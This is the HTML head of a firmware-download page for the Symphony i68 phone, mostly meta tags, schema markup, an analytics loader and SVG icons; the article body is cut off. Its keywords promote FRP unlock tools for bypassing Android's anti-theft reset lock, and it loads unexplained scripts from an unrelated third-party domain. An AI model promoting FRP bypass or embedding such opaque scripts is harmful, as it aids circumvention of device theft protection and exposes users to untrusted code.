

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/
body_size: 25865
content:
<!-- Minify Developer by PIR Muhammad AKASH -->
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"> <style>body{visibility:hidden}body.dark-mode{background:#000;color:#fff}</style> <link rel="icon" href="/favicon.ico" type="image/x-icon"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="manifest" href="/site.webmanifest"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="msapplication-TileColor" content="#5865f2"><meta name="theme-color" content="#0d9e00"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="apple-mobile-web-app-title" content="GSM Flash Rom"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com"><link rel="dns-prefetch" href="//googleads.g.doubleclick.net"><link rel="dns-prefetch" href="//www.googletagservices.com"><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com"><link rel="dns-prefetch" href="//whatsapp.com"><link rel="preconnect" href="https://www.youtube-nocookie.com" crossorigin><link rel="preconnect" href="https://i.ytimg.com" crossorigin><link rel="preload" as="image" href="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg" fetchpriority="high" /> <style>.featured-section.img-magnifier-container{aspect-ratio:1.3333;width:100%;max-width:720px;height:auto;background:#f5f5f5}.featured-section img{width:100%;height:auto;aspect-ratio:1.3333}</style> <script src="https://disturbsparkler.com/b7/df/4a/b7df4aaf90cfa4c46e6c0dee1fd33f00.js"></script> <script src="https://disturbsparkler.com/62/f1/af/62f1af0ecbb45ffec612e2709d6dc7e4.js"></script> <link rel="canonical" href="https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/" /><title>Symphony i68 Care Firmware Flash File 9.0 | Tested Free</title><meta name="description" content="Are you looking&nbsp;for&nbsp;a&nbsp;Symphony i68&nbsp;Firmware&nbsp;Flash File? Did you accidentally brick your&nbsp;Symphony i68&nbsp;device and want to"><meta name="keywords" content="Unlocking FRP and Factory Reset, AndroidROMFlashing, GSM Flash Tools, FRP Unlock Tool, GSM Frp Solutions,"><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="googlebot" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="bingbot" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Symphony i68 Care Firmware Flash File 9.0 | Tested Free"><meta property="og:description" content="Are you looking&nbsp;for&nbsp;a&nbsp;Symphony i68&nbsp;Firmware&nbsp;Flash File? Did you accidentally brick your&nbsp;Symphony i68&nbsp;device and want to"><meta property="og:url" content="https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/"><meta property="og:site_name" content="gsmflashrom.com offers top GSM flash tools for unlocking FRP."><meta property="article:tag" content="Care Firmware"><meta property="article:tag" content="Symphony i68"><meta property="article:published_time" content="2020-01-16T06:42:08+06:00"><meta property="article:modified_time" content="2020-07-29T09:02:24+06:00"><meta property="article:section" content="Symphony"><meta property="og:image" content="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg"><meta property="og:image:secure_url" content="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="480"><meta property="og:image:alt" content="Symphony i68 Care Firmware Flash File 9.0 | Tested Free"><meta property="og:image:type" content="image/jpeg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Symphony i68 Care Firmware Flash File 9.0 | Tested Free"><meta name="twitter:description" content="Are you looking&nbsp;for&nbsp;a&nbsp;Symphony i68&nbsp;Firmware&nbsp;Flash File? Did you accidentally brick your&nbsp;Symphony i68&nbsp;device and want to"><meta name="twitter:image" content="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Kariful Begum"><meta name="twitter:label2" content="Time to read"><meta name="twitter:data2" content="4 minutes"> <script type="application/ld+json" class="custom-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://gsmflashrom.com/#person","name":"gsmflashrom.com offers top GSM flash tools for unlocking FRP.","sameAs":["https://gsmflashrom.com/"]},{"@type":"WebSite","@id":"https://gsmflashrom.com/#website","url":"https://gsmflashrom.com/","name":"gsmflashrom.com offers top GSM flash tools for unlocking FRP.","publisher":{"@id":"https://gsmflashrom.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/#webpage","url":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/","name":"Symphony i68 Care Firmware Flash File 9.0 | Tested Free - gsmflashrom.com offers top GSM flash tools for unlocking FRP.","datePublished":"2020-01-16T06:42:08+06:00","dateModified":"2020-07-29T09:02:24+06:00","isPartOf":{"@id":"https://gsmflashrom.com/#website"},"inLanguage":"en-US","image":{"@type":"ImageObject","@id":"https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg","url":"https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg","inLanguage":"en-US"},"primaryImageOfPage":{"@id":"https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg"}},{"@type":"Person","@id":"https://gsmflashrom.com/author/kariful-begum/","name":"Kariful Begum","url":"https://gsmflashrom.com/author/kariful-begum/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d12683c499aa593f78982f3ec5ee6d91caaa84c521d6af1e5604e7b210d9cd81?s=96&r=g","url":"https://secure.gravatar.com/avatar/d12683c499aa593f78982f3ec5ee6d91caaa84c521d6af1e5604e7b210d9cd81?s=96&r=g","caption":"Kariful Begum","inLanguage":"en-US"},"sameAs":["https://gsmflashrom.com/"]},{"@type":"BlogPosting","headline":"Symphony i68 Care Firmware Flash File 9.0 | Tested Free - gsmflashrom.com offers top GSM flash tools for unlocking FRP.","keywords":"Unlocking FRP and Factory Reset,AndroidROMFlashing,GSM Flash Tools,FRP Unlock Tool,GSM Frp Solutions,","datePublished":"2020-01-16T06:42:08+06:00","dateModified":"2020-07-29T09:02:24+06:00","articleSection":"Symphony","author":{"@id":"https://gsmflashrom.com/author/kariful-begum/","name":"Kariful Begum"},"publisher":{"@id":"https://gsmflashrom.com/#person"},"description":"Are you looking&nbsp;for&nbsp;a&nbsp;Symphony i68&nbsp;Firmware&nbsp;Flash File? Did you accidentally brick your&nbsp;Symphony i68&nbsp;device and want to","name":"Symphony i68 Care Firmware Flash File 9.0 | Tested Free - gsmflashrom.com offers top GSM flash tools for unlocking FRP.","@id":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/#richSnippet","isPartOf":{"@id":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/#webpage"},"copyrightYear":"2026","copyrightHolder":{"@id":"https://gsmflashrom.com/#person"},"image":{"@id":"https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg"}}]}</script> <link rel="preload" as="image" href="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg" fetchpriority="high"><script id="lazy-services-loader">(function(w,d){'use strict';var ADSENSE_ID='';var LOAD_ADSENSE=false;var GA_ID='G-E92M2XQQHZ';var jQueryQueue=[];var jQueryLoaded=false;var servicesStarted=false;var adsenseLoaded=false;var adsenseScriptReady=false;function createJQueryStub(a){if(typeof a==='function'){jQueryQueue.push(a);return createJQueryStub;}var c={length:0,ready:function(f){jQueryQueue.push(f);return c;}};['on','off','each','find','addClass','removeClass','css','attr','val','html','text','append','prepend','remove','show','hide','toggle','animate','click','submit','parent','children','siblings','first','last','eq','data','trigger'].forEach(function(m){c[m]=function(){return c;};});c.is=function(){return false;};return c;}createJQueryStub.fn=createJQueryStub.prototype={jquery:'stub'};createJQueryStub.ajax=createJQueryStub.get=createJQueryStub.post=createJQueryStub.getJSON=function(){return{done:function(){return this;},fail:function(){return this;},always:function(){return this;}};};createJQueryStub.extend=function(){return arguments[0]||{};};createJQueryStub.each=function(a,f){if(Array.isArray(a))a.forEach(f);return a;};createJQueryStub.inArray=function(v,a){return a?a.indexOf(v):-1;};createJQueryStub.isFunction=function(f){return typeof f==='function';};createJQueryStub.isArray=Array.isArray;createJQueryStub.isPlainObject=function(o){return typeof o==='object'&&o!==null;};createJQueryStub.trim=function(s){return s?s.trim():'';};createJQueryStub.noop=function(){};createJQueryStub.noConflict=function(){return createJQueryStub;};createJQueryStub.ready=function(f){jQueryQueue.push(f);return createJQueryStub;};createJQueryStub.Deferred=function(){var df={};['resolve','reject','done','fail','always','promise'].forEach(function(m){df[m]=function(){return df;};});return df;};w.jQuery=w.$=createJQueryStub;function runJQueryQueue(){while(jQueryQueue.length>0){var fn=jQueryQueue.shift();try{if(typeof fn==='function')fn(w.jQuery);}catch(e){}}}function initAdsenseAds(){if(!adsenseScriptReady)return 0;if(typeof w.adsbygoogle==='undefined'){w.adsbygoogle=[];}var ads=d.querySelectorAll('ins.adsbygoogle:not([data-adsbygoogle-status])');var count=ads.length;if(count>0){for(var i=0;i<count;i++){try{(w.adsbygoogle=w.adsbygoogle||[]).push({});}catch(e){}}}return count;}function watchDOMForAds(){if(typeof MutationObserver==='undefined')return;var debounceTimer=null;var observer=new MutationObserver(function(){if(debounceTimer)clearTimeout(debounceTimer);debounceTimer=setTimeout(function(){initAdsenseAds();},300);});observer.observe(d.documentElement,{childList:true,subtree:true});}function loadAdsenseScript(){if(!LOAD_ADSENSE||adsenseLoaded||!ADSENSE_ID)return;adsenseLoaded=true;var script=d.createElement('script');script.async=true;script.crossOrigin='anonymous';script.setAttribute('data-ad-client',ADSENSE_ID);script.src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+ADSENSE_ID;script.onload=function(){adsenseScriptReady=true;watchDOMForAds();setTimeout(initAdsenseAds,100);setTimeout(initAdsenseAds,500);setTimeout(initAdsenseAds,1000);setTimeout(initAdsenseAds,2000);setTimeout(initAdsenseAds,3000);setTimeout(initAdsenseAds,5000);if(d.readyState==='complete'){initAdsenseAds();}else{w.addEventListener('load',function(){setTimeout(initAdsenseAds,100);setTimeout(initAdsenseAds,500);setTimeout(initAdsenseAds,1000);});}try{d.dispatchEvent(new CustomEvent('adsenseReady'));}catch(e){}};script.onerror=function(){};d.head.appendChild(script);}function loadGoogleAnalytics(){if(!GA_ID)return;var script=d.createElement('script');script.async=true;script.src='https://www.googletagmanager.com/gtag/js?id='+GA_ID;script.onload=function(){w.dataLayer=w.dataLayer||[];function gtag(){dataLayer.push(arguments);}w.gtag=gtag;gtag('js',new Date());gtag('config',GA_ID);};d.head.appendChild(script);}function loadJQuery(callback){var script=d.createElement('script');script.src='https://code.jquery.com/jquery-3.7.1.min.js';script.onload=function(){jQueryLoaded=true;setTimeout(function(){runJQueryQueue();try{d.dispatchEvent(new CustomEvent('jQueryReady'));}catch(e){}if(callback)callback();},10);};script.onerror=function(){var fallback=d.createElement('script');fallback.src='https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js';fallback.onload=script.onload;d.head.appendChild(fallback);};d.head.appendChild(script);}function loadAllServices(){if(servicesStarted)return;servicesStarted=true;try{localStorage.setItem('_rv','1');}catch(e){}loadJQuery(function(){if(LOAD_ADSENSE){setTimeout(loadAdsenseScript,100);}if(GA_ID){setTimeout(loadGoogleAnalytics,200);}});}w.waitForJquery=function(fn){if(jQueryLoaded&&w.jQuery&&w.jQuery.fn&&w.jQuery.fn.jquery!=='stub'){try{fn(w.jQuery);}catch(e){}}else{jQueryQueue.push(fn);}};w.waitForAdsense=function(fn){if(adsenseScriptReady){try{fn();}catch(e){}}else{d.addEventListener('adsenseReady',function(){try{fn();}catch(e){}},{once:true});}};w.initAdsenseAds=initAdsenseAds;var isReturnVisitor=false;try{isReturnVisitor=(localStorage.getItem('_rv')==='1');}catch(e){}if(isReturnVisitor){if(d.readyState==='loading'){d.addEventListener('DOMContentLoaded',function(){loadAllServices();});}else{loadAllServices();}}else{var triggered=false;function triggerLoad(){if(triggered)return;triggered=true;['click','scroll','mousemove','touchstart','keydown','wheel'].forEach(function(evt){d.removeEventListener(evt,triggerLoad,true);});loadAllServices();}function setupNewVisitor(){['click','scroll','mousemove','touchstart','keydown','wheel'].forEach(function(evt){d.addEventListener(evt,triggerLoad,{once:true,passive:true,capture:true});});setTimeout(function(){if(!triggered)triggerLoad();},5000);}if(d.readyState==='loading'){d.addEventListener('DOMContentLoaded',setupNewVisitor);}else{setupNewVisitor();}}})(window,document);</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","contentUrl":"https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg","url":"https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg","width":{"@type":"QuantitativeValue","value":640},"height":{"@type":"QuantitativeValue","value":480},"caption":"Symphony i68 Care Firmware Flash File 9.0 | Tested Free","name":"Symphony i68 Care Firmware Flash File 9.0 | Tested Free","uploadDate":"2020-01-16T06:42:08+06:00","author":{"@type":"Person","name":"Kariful Begum"}}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gsmflashrom.com/"},{"@type":"ListItem","position":2,"name":"Symphony","item":"https://gsmflashrom.com/category/symphony/"},{"@type":"ListItem","position":3,"name":"Symphony i68 Care Firmware Flash File 9.0 | Tested Free","item":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/"}]}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^=##CSSSTR0## i]){contain-intrinsic-size:3000px 1500px}</style> <link rel='stylesheet' id='single-css-css' href='https://gsmflashrom.com/wp-content/themes/gsmflashrom/single.css?ver=1768760008' type='text/css' media='all' /> <style id='single-css-inline-css' type='text/css'>.play-button{background:url(##CSSSTR0##) no-repeat center center;background-size:contain}</style> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"Symphony i68 Care Firmware Flash File 9.0 | Tested Free","description":"Are you looking&nbsp;for&nbsp;a&nbsp;Symphony i68&nbsp;Firmware&nbsp;Flash File? Did you accidentally brick your&nbsp;Symphony i68&nbsp;device and want to Download &amp; install the stock ROM again? If you have a&nbsp;Symphony i68&nbsp;smartphone and you want to solve your bricked device. then you definitely are in the best place. This article contains the&nbsp;Symphony i68&nbsp;Care Sign&nbsp;tested firmware flash files&nbsp;without any password. That will[&hellip;]","url":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/","datePublished":"2020-01-16T06:42:08+06:00","dateModified":"2020-07-29T09:02:24+06:00","author":{"@type":"Person","name":"Kariful Begum"},"publisher":{"@type":"Organization","name":"GSM Flash Rom","url":"https://gsmflashrom.com/"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://gsmflashrom.com/symphony-i68-firmware-9-0-tested-free/"},"image":{"@type":"ImageObject","url":"https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i68.jpg","width":640,"height":480}}</script> <link rel="icon" href="https://gsmflashrom.com/wp-content/uploads/2024/02/cropped-favicon-96x96-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://gsmflashrom.com/wp-content/uploads/2024/02/cropped-favicon-96x96-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://gsmflashrom.com/wp-content/uploads/2024/02/cropped-favicon-96x96-1-180x180.png" /><meta name="msapplication-TileImage" content="https://gsmflashrom.com/wp-content/uploads/2024/02/cropped-favicon-96x96-1-270x270.png" /> <style id="youtube-lazy-css">.youtube-lazy-container{position:relative;width:100%;padding-bottom:56.25%;background:#000;cursor:pointer;overflow:hidden;border-radius:8px;margin:1em 0}.youtube-lazy-thumbnail{position:absolute;top:0;left:0;width:100%;height:100%}.youtube-lazy-thumbnail img{width:100%;height:100%;object-fit:cover}.youtube-play-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:68px;height:48px;transition:opacity .2s}.youtube-lazy-container:hover .youtube-play-button,.youtube-lazy-container:focus .youtube-play-button{opacity:.9}.youtube-lazy-container:focus{outline:3px solid #ff0000;outline-offset:2px}</style> <link rel="stylesheet" href="https://gsmflashrom.com/wp-content/themes/gsmflashrom/css/main.css"><noscript><style>body{visibility:visible}</style></noscript></head><body class="wp-singular post-template-default single single-post postid-2090 single-format-standard wp-theme-gsmflashrom slide-menu-enabled"> <script>(function(){try{var saved=localStorage.getItem('theme');if(saved==='dark'){document.body.classList.add('dark-mode');document.documentElement.classList.add('dark-mode');document.documentElement.setAttribute('data-theme','dark')}else{document.documentElement.setAttribute('data-theme','light')}if(!document.body.classList.contains('slide-menu-enabled')){document.body.classList.add('slide-menu-enabled')}}catch(e){}document.body.style.visibility='visible'})();</script> <svg xmlns="http://www.w3.org/2000/svg" style="position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true">
    
    <!-- APP PLACEHOLDER - GREEN FOLDER STYLE (MAIN ICON FOR POSTS WITHOUT THUMBNAIL) -->
    <symbol id="icon-app-placeholder" viewBox="0 0 24 24">
        <!-- Folder background -->
        <path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z" fill="#0d9e00"/>
        <!-- Folder tab highlight -->
        <path d="M2 8h20v-1a2 2 0 0 0-2-2h-9l-2-3H4a2 2 0 0 0-2 2v4z" fill="#0fb800"/>
        <!-- White document inside -->
        <rect x="7" y="10" width="10" height="8" rx="1" fill="#fff" opacity="0.95"/>
        <!-- Document lines -->
        <line x1="9" y1="12.5" x2="15" y2="12.5" stroke="#0d9e00" stroke-width="1" stroke-linecap="round"/>
        <line x1="9" y1="14.5" x2="13" y2="14.5" stroke="#0d9e00" stroke-width="1" stroke-linecap="round"/>
        <line x1="9" y1="16.5" x2="14" y2="16.5" stroke="#0d9e00" stroke-width="1" stroke-linecap="round"/>
    </symbol>
    
    <!-- FOLDER ICON -->
    <symbol id="icon-folder" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"/>
    </symbol>
    
    <!-- FOLDER FILLED GREEN (Alternative) -->
    <symbol id="icon-folder-green" viewBox="0 0 24 24">
        <path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z" fill="#0d9e00"/>
        <path d="M2 8h20" stroke="#fff" stroke-width="1.5" stroke-linecap="round" opacity="0.5"/>
    </symbol>
    
    <!-- DOWNLOAD ICON -->
    <symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
        <polyline points="7 10 12 15 17 10"/>
        <line x1="12" y1="15" x2="12" y2="3"/>
    </symbol>
    
    <!-- EYE/VIEW ICON -->
    <symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
        <circle cx="12" cy="12" r="3"/>
    </symbol>
    
    <!-- STAR ICON -->
    <symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/>
    </symbol>
    
    <!-- STAR FILLED -->
    <symbol id="icon-star-filled" viewBox="0 0 24 24" fill="currentColor">
        <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/>
    </symbol>
    
    <!-- HEART/FAVORITE ICON -->
    <symbol id="icon-heart" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/>
    </symbol>
    
    <!-- CALENDAR ICON -->
    <symbol id="icon-calendar" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="3" y="4" width="18" height="18" rx="2" ry="2"/>
        <line x1="16" y1="2" x2="16" y2="6"/>
        <line x1="8" y1="2" x2="8" y2="6"/>
        <line x1="3" y1="10" x2="21" y2="10"/>
    </symbol>
    
    <!-- USER ICON -->
    <symbol id="icon-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
        <circle cx="12" cy="7" r="4"/>
    </symbol>
    
    <!-- USERS ICON -->
    <symbol id="icon-users" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/>
        <circle cx="9" cy="7" r="4"/>
        <path d="M23 21v-2a4 4 0 0 0-3-3.87"/>
        <path d="M16 3.13a4 4 0 0 1 0 7.75"/>
    </symbol>
    
    <!-- SEARCH ICON -->
    <symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"/>
        <path d="m21 21-4.3-4.3"/>
    </symbol>
    
    <!-- MENU ICON -->
    <symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <line x1="3" y1="12" x2="21" y2="12"/>
        <line x1="3" y1="6" x2="21" y2="6"/>
        <line x1="3" y1="18" x2="21" y2="18"/>
    </symbol>
    
    <!-- CLOCK ICON -->
    <symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"/>
        <polyline points="12 6 12 12 16 14"/>
    </symbol>
    
    <!-- BOLT/LIGHTNING ICON -->
    <symbol id="icon-bolt" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/>
    </symbol>
    
    <!-- DOLLAR/PRICE ICON -->
    <symbol id="icon-dollar" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <line x1="12" y1="1" x2="12" y2="23"/>
        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/>
    </symbol>
    
    <!-- GRID ICON -->
    <symbol id="icon-grid" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="3" y="3" width="7" height="7"/>
        <rect x="14" y="3" width="7" height="7"/>
        <rect x="14" y="14" width="7" height="7"/>
        <rect x="3" y="14" width="7" height="7"/>
    </symbol>
    
    <!-- CHEVRON RIGHT -->
    <symbol id="icon-chevron-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="9 18 15 12 9 6"/>
    </symbol>
    
    <!-- CHEVRON DOWN -->
    <symbol id="icon-chevron-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="6 9 12 15 18 9"/>
    </symbol>
    
    <!-- CHECK/VERIFIED ICON -->
    <symbol id="icon-check" viewBox="0 0 24 24" fill="currentColor">
        <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"/>
    </symbol>
    
    <!-- SHIELD CHECK -->
    <symbol id="icon-shield-check" viewBox="0 0 24 24" fill="currentColor">
        <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
    </symbol>
    
    <!-- SHARE ICON -->
    <symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="18" cy="5" r="3"/>
        <circle cx="6" cy="12" r="3"/>
        <circle cx="18" cy="19" r="3"/>
        <line x1="8.59" y1="13.51" x2="15.42" y2="17.49"/>
        <line x1="15.41" y1="6.51" x2="8.59" y2="10.49"/>
    </symbol>
    
    <!-- LINK ICON -->
    <symbol id="icon-link" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/>
        <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/>
    </symbol>
    
    <!-- BELL/NOTIFICATION ICON -->
    <symbol id="icon-bell" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/>
        <path d="M13.73 21a2 2 0 0 1-3.46 0"/>
    </symbol>
    
    <!-- MAIL ICON -->
    <symbol id="icon-mail" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/>
        <polyline points="22,6 12,13 2,6"/>
    </symbol>
    
    <!-- LOGIN/SIGNIN ICON -->
    <symbol id="icon-login" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M15 3h4a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-4"/>
        <polyline points="10 17 15 12 10 7"/>
        <line x1="15" y1="12" x2="3" y2="12"/>
    </symbol>
    
    <!-- LOGOUT ICON -->
    <symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/>
        <polyline points="16 17 21 12 16 7"/>
        <line x1="21" y1="12" x2="9" y2="12"/>
    </symbol>
    
    <!-- USER PLUS/REGISTER ICON -->
    <symbol id="icon-user-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/>
        <circle cx="8.5" cy="7" r="4"/>
        <line x1="20" y1="8" x2="20" y2="14"/>
        <line x1="23" y1="11" x2="17" y2="11"/>
    </symbol>
    
    <!-- HELP/QUESTION ICON -->
    <symbol id="icon-help" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"/>
        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
        <line x1="12" y1="17" x2="12.01" y2="17"/>
    </symbol>
    
    <!-- SETTINGS/GEAR ICON -->
    <symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="3"/>
